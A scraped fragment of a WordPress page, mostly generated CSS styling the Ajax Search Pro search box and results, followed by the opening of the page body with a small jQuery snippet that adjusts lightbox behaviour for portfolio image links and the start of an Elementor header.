    display: flex;
    flex: 0 1 auto;
    flex-direction: column;
    flex-grow: 0;
    flex-shrink: 0;
    flex-basis:28px;
    max-width: 100%;
    max-height: 100%;
    align-items: center;
    justify-content: center;
}

div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    /* vertical-align: text-top; */
    height: 100%;
}
 
@-webkit-keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1; }

    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0.7; }

    100% {
        opacity: 0.0; } }

@keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1; }

    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0.7; }

    100% {
        opacity: 0.0; } }

div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale-ripple-multiple {
    position: relative;
    width: 100%;
    height: 100%; }
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale-ripple-multiple > div:nth-child(0) {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s; }
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale-ripple-multiple > div:nth-child(1) {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s; }
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale-ripple-multiple > div:nth-child(2) {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s; }
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale-ripple-multiple > div:nth-child(3) {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s; }
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale-ripple-multiple > div {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 2px solid rgb(48, 48, 48);
    -webkit-animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
    animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
}

#ajaxsearchpro1_1 div.asp_loader, #ajaxsearchpro1_2 div.asp_loader,
#ajaxsearchpro1_1 div.asp_loader *, #ajaxsearchpro1_2 div.asp_loader * {
    /* display: none; */
    box-sizing: border-box !important;
    margin: 0;
    padding: 0;
    /* vertical-align: middle !important; */
    box-shadow: none;
}

#ajaxsearchpro1_1 div.asp_loader, #ajaxsearchpro1_2 div.asp_loader {
    box-sizing: border-box;
    display: flex;
    flex: 0 1 auto;
    flex-direction: column;
    flex-grow: 0;
    flex-shrink: 0;
    flex-basis:28px;
    max-width: 100%;
    max-height: 100%;
    align-items: center;
    justify-content: center;
}

#ajaxsearchpro1_1 div.asp_loader-inner, #ajaxsearchpro1_2 div.asp_loader-inner {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    /* vertical-align: text-top; */
    height: 100%;
}
 
@-webkit-keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1; }

    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0.7; }

    100% {
        opacity: 0.0; } }

@keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1; }

    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0.7; }

    100% {
        opacity: 0.0; } }

#ajaxsearchpro1_1 div.asp_ball-scale-ripple-multiple, #ajaxsearchpro1_2 div.asp_ball-scale-ripple-multiple {
    position: relative;
    width: 100%;
    height: 100%; }
#ajaxsearchpro1_1 div.asp_ball-scale-ripple-multiple > div:nth-child(0), #ajaxsearchpro1_2 div.asp_ball-scale-ripple-multiple > div:nth-child(0) {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s; }
#ajaxsearchpro1_1 div.asp_ball-scale-ripple-multiple > div:nth-child(1), #ajaxsearchpro1_2 div.asp_ball-scale-ripple-multiple > div:nth-child(1) {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s; }
#ajaxsearchpro1_1 div.asp_ball-scale-ripple-multiple > div:nth-child(2), #ajaxsearchpro1_2 div.asp_ball-scale-ripple-multiple > div:nth-child(2) {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s; }
#ajaxsearchpro1_1 div.asp_ball-scale-ripple-multiple > div:nth-child(3), #ajaxsearchpro1_2 div.asp_ball-scale-ripple-multiple > div:nth-child(3) {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s; }
#ajaxsearchpro1_1 div.asp_ball-scale-ripple-multiple > div, #ajaxsearchpro1_2 div.asp_ball-scale-ripple-multiple > div {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 2px solid rgb(48, 48, 48);
    -webkit-animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
    animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
}

@-webkit-keyframes asp_an_fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@keyframes asp_an_fadeInDown {
    0% {
        opacity: 0;
        transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

.asp_an_fadeInDown {
    -webkit-animation-name:  asp_an_fadeInDown;
    animation-name:  asp_an_fadeInDown;
}
div.asp_r.asp_r_1,
div.asp_r.asp_r_1 *,
div.asp_m.asp_m_1,
div.asp_m.asp_m_1 *,
div.asp_s.asp_s_1,
div.asp_s.asp_s_1 * {
    -webkit-box-sizing: content-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: content-box; /* Firefox, other Gecko */
    -ms-box-sizing: content-box;
    -o-box-sizing: content-box;
    box-sizing: content-box;
    border: 0;
    border-radius: 0;
    text-transform: none;
    text-shadow: none;
    box-shadow: none;
    text-decoration: none;
    text-align: left;
    letter-spacing: normal;
}

div.asp_r.asp_r_1,
div.asp_m.asp_m_1,
div.asp_s.asp_s_1 {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}

/* Margin and padding gets wrecked if set with compatibility.. */
div.asp_r.asp_r_1,
div.asp_r.asp_r_1 *,
div.asp_m.asp_m_1,
div.asp_m.asp_m_1 *,
div.asp_s.asp_s_1,
div.asp_s.asp_s_1 * {
    padding: 0;
    margin: 0;
}

.wpdreams_clear {
    clear: both;
}

.asp_w_container_1 {
	width: 100%;
}

div.asp_m.asp_m_1 {
  width: 100%;
  height: auto;
  max-height: none;
  border-radius: 5px;
  background: #d1eaff;
  margin-top: 0;
  margin-bottom: 0;
              background-image: -moz-radial-gradient(center, ellipse cover,  rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -webkit-gradient(radial, center center, 0px, center center, 100%, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -webkit-radial-gradient(center, ellipse cover,  rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -o-radial-gradient(center, ellipse cover,  rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -ms-radial-gradient(center, ellipse cover,  rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: radial-gradient(ellipse at center,  rgb(255, 255, 255), rgb(255, 255, 255));
          overflow: hidden;
  border:0px none rgba(255, 255, 255, 0);border-radius:16px 16px 0px 16px;  box-shadow:0px 0px 0px 0px #ffffff ;}



div.asp_m.asp_m_1 .probox {
  margin: 0px;
  height: 48px;
              background-image: -moz-radial-gradient(center, ellipse cover,  rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -webkit-gradient(radial, center center, 0px, center center, 100%, rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -webkit-radial-gradient(center, ellipse cover,  rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -o-radial-gradient(center, ellipse cover,  rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -ms-radial-gradient(center, ellipse cover,  rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: radial-gradient(ellipse at center,  rgb(240, 240, 240), rgb(240, 240, 240));
          border:1px solid rgb(48, 48, 48);border-radius:16px 16px 0px 16px;  box-shadow:0px 0px 0px 0px rgba(255, 255, 255, 0) ;}



p[id*=asp-try-1] {
    color: rgb(48, 48, 48) !important;
    display: block;
}

div.asp_main_container+[id*=asp-try-1] {
        width: 100%;
}

p[id*=asp-try-1] a {
    color: rgb(233, 30, 99) !important;
}

p[id*=asp-try-1] a:after {
    color: rgb(48, 48, 48) !important;
    display: inline;
    content: ',';
}

p[id*=asp-try-1] a:last-child:after {
    display: none;
}

div.asp_m.asp_m_1 .probox .proinput {
  font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
  flex-grow: 1;
  order: 5;
  /* Ipad and stuff.. */
  -webkit-flex-grow: 1;
  -webkit-order: 5;
}

div.asp_m.asp_m_1 .probox .proinput input.orig {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
    border: 0;
    box-shadow: none;
    height: 48px;
    position: relative;
    z-index: 2;
    padding: 0 !important;
    padding-top: 2px !important;
    margin: -1px 0 0 -4px !important;
    width: 100%;
    background: transparent !important;
}

div.asp_m.asp_m_1 .probox .proinput input.autocomplete {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
    opacity: 0.25;
    height: 48px;
    display: block;
    position: relative;
    z-index: 1;
    padding: 0 !important;
    margin: -1px 0 0 -4px !important;
    margin-top: -48px !important;
    width: 100%;
    background: transparent !important;
}

.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,
.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
    direction: rtl;
    text-align: right;
}

.rtl div.asp_m.asp_m_1 .probox .proinput {
    /*float: right;*/
    margin-right: 2px;
}

.rtl div.asp_m.asp_m_1 .probox .proloading,
.rtl div.asp_m.asp_m_1 .probox .proclose {
    order: 3;
}


div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    opacity: 0.85;
}
div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    opacity: 0.85;
}
div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    opacity: 0.85;
}
div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    opacity: 0.85;
    line-height: normal !important;
}

div.asp_m.asp_m_1 .probox .proinput input.autocomplete {
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    line-height: normal;
    border: 0;
    box-shadow: none;
}

div.asp_m.asp_m_1 .probox .proloading,
div.asp_m.asp_m_1 .probox .proclose,
div.asp_m.asp_m_1 .probox .promagnifier,
div.asp_m.asp_m_1 .probox .prosettings {
  width: 48px;
  height: 48px;
  flex: 0 0 48px;
  flex-grow: 0;
  order: 7;
    /* Ipad and stuff.. */
    -webkit-flex: 0 0 48px;
    -webkit-flex-grow: 0;
    -webkit-order: 7;
}

div.asp_m.asp_m_1 .probox .proclose svg {
     fill: rgb(48, 48, 48);
     background: rgba(255, 255, 255, 0);
     box-shadow: 0px 0px 0px 2px rgb(144, 144, 144);
}

div.asp_m.asp_m_1 .probox .proloading {
    width: 48px;
    height: 48px;
    min-width: 48px;
    min-height: 48px;
    max-width: 48px;
    max-height: 48px;
}

div.asp_m.asp_m_1 .probox .proloading .asp_loader {
    width: 44px;
    height: 44px;
    min-width: 44px;
    min-height: 44px;
    max-width: 44px;
    max-height: 44px;
}

div.asp_m.asp_m_1 .probox .promagnifier {
	width: auto;
	height: 48px;
	flex: 0 0 auto;
	order: 7;
	/* Ipad and stuff.. */
	-webkit-flex: 0 0 auto;
	-webkit-order: 7;
}


div.asp_m.asp_m_1 .probox .promagnifier:focus-visible {
	outline: black outset;
}

div.asp_m.asp_m_1 .probox .promagnifier .innericon {
	display: block;
	width: 48px;
	height: 48px;
	float: right;
}

div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button {
	display: block;
	width: auto;
	height: 48px;
	float: right;
	margin: 0;
		    padding: 0 10px 0 2px;
	    font-weight:normal;font-family:inherit;color:rgb(240, 240, 240);font-size:16px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    /* to center the text, this must be identical with the height */
    line-height: 48px;
}

div.asp_m.asp_m_1 .probox .promagnifier .innericon svg {
  fill: rgb(255, 255, 255);
}

div.asp_m.asp_m_1 .probox .prosettings .innericon svg {
  fill: rgb(48, 48, 48);
}



div.asp_m.asp_m_1 .probox .promagnifier {
  	  width: auto;
    height: 48px;
              background-image: -webkit-linear-gradient(180deg, rgb(48, 48, 48), rgb(48, 48, 48));
            background-image: -moz-linear-gradient(180deg, rgb(48, 48, 48), rgb(48, 48, 48));
            background-image: -o-linear-gradient(180deg, rgb(48, 48, 48), rgb(48, 48, 48));
            background-image: -ms-linear-gradient(180deg, rgb(48, 48, 48) 0%, rgb(48, 48, 48) 100%);
            background-image: linear-gradient(180deg, rgb(48, 48, 48), rgb(48, 48, 48));
          background-position:center center;
  background-repeat: no-repeat;

  order: 11;
  /* Ipad and stuff fix */
  -webkit-order: 11;
  float: right; /* IE9, no flexbox */
  border:0px none rgba(255, 255, 255, 0);border-radius:0px 0px 0px 0px;  box-shadow:0px 0px 0px 0px rgba(255, 255, 255, 0.61) ;  cursor: pointer;
  background-size: 100% 100%;

  background-position:center center;
  background-repeat: no-repeat;
  cursor: pointer;
}



div.asp_m.asp_m_1 .probox .prosettings {
  width: 48px;
  height: 48px;
              background-image: -webkit-linear-gradient(185deg, rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -moz-linear-gradient(185deg, rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -o-linear-gradient(185deg, rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -ms-linear-gradient(185deg, rgb(240, 240, 240) 0%, rgb(240, 240, 240) 100%);
            background-image: linear-gradient(185deg, rgb(240, 240, 240), rgb(240, 240, 240));
          background-position:center center;
  background-repeat: no-repeat;
  order: 10;
  /* Ipad and stuff fix*/
  -webkit-order: 10;
  float: right; /* IE9, no flexbox */
  border:0px none rgba(255, 255, 255, 0);border-radius:0px 0px 0px 0px;  box-shadow:0px 0px 0px 0px rgba(255, 255, 255, 0.63) ;  cursor: pointer;
  background-size: 100% 100%;
  align-self: flex-end;
}


div.asp_r.asp_r_1 {
    position: absolute;
    z-index: 11000;
    width: auto;
    margin: 16px 0 0 0;
}

div.asp_r.asp_r_1 .asp_nores {
	border:0px solid rgb(0, 0, 0);border-radius:0px 0px 0px 0px;	box-shadow:0px 5px 5px -5px #dfdfdf;    padding: 6px 12px 6px 12px;
    margin: 0 0 0 0;
    font-weight:normal;font-family:inherit;color:rgba(74, 74, 74, 1);font-size:1rem;line-height:1.2rem;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    font-weight: normal;
	background: rgb(255, 255, 255);
}

div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions {
	color: rgba(234, 67, 53, 1);
    font-weight: normal;
}

div.asp_r.asp_r_1 .asp_nores .asp_keyword {
    padding: 0 8px 0 0;
    cursor: pointer;
	color: rgba(20, 84, 169, 1);
    font-weight: bold;
}

div.asp_r.asp_r_1 .asp_results_top {
    background: rgb(255, 255, 255);
    border:px none rgba(255, 255, 255, 0);border-radius:0px 0px 0px 0px;    padding: 8px 0 8px 0;
    margin: 0 0 0 0;
    text-align: center;
    font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:16px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 .results .item {
    height: auto;
    background: rgb(255, 255, 255);
}

div.asp_r.asp_r_1 .results .item.hovered {
              background-image: -moz-radial-gradient(center, ellipse cover,  rgb(245, 245, 245), rgb(245, 245, 245));
            background-image: -webkit-gradient(radial, center center, 0px, center center, 100%, rgb(245, 245, 245), rgb(245, 245, 245));
            background-image: -webkit-radial-gradient(center, ellipse cover,  rgb(245, 245, 245), rgb(245, 245, 245));
            background-image: -o-radial-gradient(center, ellipse cover,  rgb(245, 245, 245), rgb(245, 245, 245));
            background-image: -ms-radial-gradient(center, ellipse cover,  rgb(245, 245, 245), rgb(245, 245, 245));
            background-image: radial-gradient(ellipse at center,  rgb(245, 245, 245), rgb(245, 245, 245));
        }

div.asp_r.asp_r_1 .results .item .asp_image {
  background-size: cover;
  background-repeat: no-repeat;
}

div.asp_r.asp_r_1 .results .item .asp_item_overlay_img {
   background-size: cover;
   background-repeat: no-repeat;
}


div.asp_r.asp_r_1 .results .item .asp_content {
    overflow: hidden;
    background: transparent;
    margin: 0;
    padding: 0 10px;
}

div.asp_r.asp_r_1 .results .item .asp_content h3 {
  margin: 0;
  padding: 0;
  display: inline-block;
  line-height: inherit;
  font-weight:bold;font-family:"Merriweather";color:rgb(18, 65, 145);font-size:14px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 .results .item .asp_content h3 a {
  margin: 0;
  padding: 0;
  line-height: inherit;
  display: block;
  font-weight:bold;font-family:"Merriweather";color:rgb(18, 65, 145);font-size:14px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover {
  font-weight:bold;font-family:"Merriweather";color:rgb(18, 65, 145);font-size:14px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 .results .item div.etc {
  padding: 0;
  font-size: 13px;
  line-height: 1.3em;
  margin-bottom: 6px;
}

div.asp_r.asp_r_1 .results .item .etc .asp_author {
  padding: 0;
  font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:12px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 .results .item .etc .asp_date {
  margin: 0 0 0 10px;
  padding: 0;
  font-weight:normal;font-family:inherit;color:rgb(48, 48, 48);font-size:12px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 .results .item div.asp_content {
    margin: 0;
    padding: 0;
    font-weight:normal;font-family:"Roboto Slab";color:rgb(48, 48, 48);font-size:14px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 span.highlighted {
    font-weight: bold;
    color: rgb(233, 30, 99);
    background-color: rgba(255, 255, 255, 0);
}

div.asp_r.asp_r_1 p.showmore {
  text-align: center;
  font-weight:normal;font-family:inherit;color:rgb(18, 65, 145);font-size:14px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_r.asp_r_1 p.showmore a {
    font-weight:normal;font-family:inherit;color:rgb(18, 65, 145);font-size:14px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    padding: 10px 5px;
    margin: 0 auto;
    background: rgba(255, 255, 255, 1);
    display: block;
    text-align: center;
}

div.asp_r.asp_r_1 .asp_res_loader {
    background: rgb(255, 255, 255);
    height: 200px;
    padding: 10px;
}

div.asp_r.asp_r_1.isotopic .asp_res_loader {
    background: rgba(255, 255, 255, 0);;
}

div.asp_r.asp_r_1 .asp_res_loader .asp_loader {
    height: 200px;
    width: 200px;
    margin: 0 auto;
}


/* Search settings */
div.asp_s.asp_s_1.searchsettings  {
  direction: ltr;
  padding: 0;
              background-image: -webkit-linear-gradient(185deg, rgb(48, 48, 48), rgb(48, 48, 48));
            background-image: -moz-linear-gradient(185deg, rgb(48, 48, 48), rgb(48, 48, 48));
            background-image: -o-linear-gradient(185deg, rgb(48, 48, 48), rgb(48, 48, 48));
            background-image: -ms-linear-gradient(185deg, rgb(48, 48, 48) 0%, rgb(48, 48, 48) 100%);
            background-image: linear-gradient(185deg, rgb(48, 48, 48), rgb(48, 48, 48));
          box-shadow:0px 0px 0px 0px rgba(255, 255, 255, 0) ;;
  max-width: 208px;
  z-index: 2;
}

div.asp_s.asp_s_1.searchsettings.asp_s  {
	z-index: 11001;
}

div.asp_sb.asp_sb_1.searchsettings {
  max-width: none;
}

div.asp_s.asp_s_1.searchsettings form {
  display: flex;
}

div.asp_sb.asp_sb_1.searchsettings form {
  display: flex;
}


div.asp_s.asp_s_1.searchsettings div.asp_option_label,
div.asp_s.asp_s_1.searchsettings .asp_label {
  font-weight:normal;font-family:inherit;color:rgb(240, 240, 240);font-size:12px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,
div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox {
              background-image: -webkit-linear-gradient(180deg, rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -moz-linear-gradient(180deg, rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -o-linear-gradient(180deg, rgb(240, 240, 240), rgb(240, 240, 240));
            background-image: -ms-linear-gradient(180deg, rgb(240, 240, 240) 0%, rgb(240, 240, 240) 100%);
            background-image: linear-gradient(180deg, rgb(240, 240, 240), rgb(240, 240, 240));
        }

div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,
div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after {
    font-family: 'asppsicons2';
    border: none;
    content: "\e800";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 11px;
    color: rgb(48, 48, 48);
    margin: 1px 0 0 0px !important;
    line-height: 17px;
    text-align: center;
    text-decoration: none;
    text-shadow: none;
}

div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,
div.asp_s.asp_s_1.searchsettings .asp_sett_scroll {
	scrollbar-width: thin;
	scrollbar-color: rgba(0, 0, 0, 0.5) transparent;
}

div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,
div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar {
	width: 7px;
}

div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,
div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track {
	background: transparent;
}

div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,
div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb {
		background: transparent;
		border-radius: 5px;
	border: none;
}

	div.asp_sb.asp_sb_1.searchsettings:hover .asp_sett_scroll::-webkit-scrollbar-thumb,
	div.asp_s.asp_s_1.searchsettings:hover .asp_sett_scroll::-webkit-scrollbar-thumb {
		background: rgba(0, 0, 0, 0.5);
	}
	@media (hover: none), (max-width: 500px) {
		div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,
		div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb {
			background: rgba(0, 0, 0, 0.5);
		}
	}

div.asp_s.asp_s_1.searchsettings .asp_sett_scroll {
  max-height: 220px;
  overflow: auto;
}

div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll {
  max-height: 220px;
  overflow: auto;
}

div.asp_s.asp_s_1.searchsettings fieldset {
  width: 200px;
  min-width: 200px;
  max-width: 10000px;
}

div.asp_sb.asp_sb_1.searchsettings fieldset {
  width: 200px;
  min-width: 200px;
  max-width: 10000px;
}

div.asp_s.asp_s_1.searchsettings fieldset legend {
  padding: 0 0 0 10px;
  margin: 0;
  background: transparent;
  font-weight:normal;font-family:inherit;color:rgb(240, 240, 240);font-size:12px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}





div.asp_r.asp_r_1.horizontal {
                background-image: -webkit-linear-gradient(60deg, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -moz-linear-gradient(60deg, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -o-linear-gradient(60deg, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -ms-linear-gradient(60deg, rgb(255, 255, 255) 0%, rgb(255, 255, 255) 100%);
            background-image: linear-gradient(60deg, rgb(255, 255, 255), rgb(255, 255, 255));
            border:3px solid rgb(18, 65, 145);border-radius:8px 8px 8px 8px;    box-shadow: none;    display: none;
    visibility: hidden;
}

div.asp_r.asp_r_1.horizontal .results {
    overflow-y: hidden;
	overflow-x: auto;
}


		div.asp_r.asp_r_1.horizontal .results {
		scrollbar-width: thin;
		scrollbar-color: rgba(0, 0, 0, 0.5) rgb(255, 255, 255);
	}
		div.asp_r.asp_r_1.horizontal .results::-webkit-scrollbar {
		height: 7px;
	}

		div.asp_r.asp_r_1.horizontal .results::-webkit-scrollbar-track {
		background: rgb(255, 255, 255);
	}
		div.asp_r.asp_r_1.horizontal .results::-webkit-scrollbar-thumb {
			background: transparent;
			border-radius: 5px;
		border: none;
	}
					div.asp_r.asp_r_1.horizontal:hover .results::-webkit-scrollbar-thumb {
			background: rgba(0, 0, 0, 0.5);
		}
		@media (hover: none), (max-width: 500px) {
						div.asp_r.asp_r_1.horizontal .results::-webkit-scrollbar-thumb {
				background: rgba(0, 0, 0, 0.5);
			}
		}
	
div.asp_r.asp_r_1.horizontal .results .item {
    height: auto;
    width: 160px;
    margin: 10px 8px;
    padding: 0px;
    float: left;
    background: transparent;    border:0px none rgba(255, 255, 255, 0);border-radius:8px 8px 8px 8px;    box-shadow: none;    }

div.asp_r.asp_r_1.horizontal .results .item:hover {
    background: transparent;}

div.asp_r.asp_r_1.horizontal .results .item .asp_image {
    margin: 0 auto;
    background: transparent;}

div.asp_r.asp_r_1.horizontal .results .item .asp_image {
    width: 160px;
    height: 160px;
    border:0px none rgba(255, 255, 255, 0);border-radius:8px 8px 8px 8px;    float: none;
    margin: 0 auto 6px;
    position: relative;
	background-position: center;
	background-size: cover;
}

div.asp_r.asp_r_1.horizontal .results .item .asp_image .void {
	position: absolute;
	width: 100%;
	height: 100%;
	box-shadow:0px 0px 0px 0px rgba(255, 255, 255, 0) ;}/* Generated at: 2023-11-10 13:46:14 */</style></head><body class="archive tag tag-booming-tech tag-602 no-js elementor-default elementor-kit-9737 jupiterx-header-overlapped jupiterx-header-overlapped-mobile jupiterx-header-overlapped-tablet" itemscope="itemscope" itemtype="http://schema.org/WebPage">		<script type="3254ee15d74c83b3afb93912-text/javascript">
			(function($) {
				if (!$) {
					return;
				}

				// Previously we added this code on Elementor pages only,
				// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
				// if (!$('.elementor-page').length) {
				//     return;
				// }

				function addDataAttribute($items) {
					$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
						if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
							this.dataset.elementorOpenLightbox = 'no';
						}
					});
				}

				$(document).on('init.vpf', function(event, vpObject) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute(vpObject.$item);
				});
				$(document).on('addItems.vpf', function(event, vpObject, $items) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute($items);
				});
			})(window.jQuery);
		</script>
		<a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;9731&quot;,&quot;overlap&quot;:&quot;desktop,mobile,tablet&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="9731" class="elementor elementor-9731" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-480b9ac elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="480b9ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-318fc50" data-id="318fc50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-263adf3 elementor-invisible elementor-widget elementor-widget-raven-site-logo" data-id="263adf3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
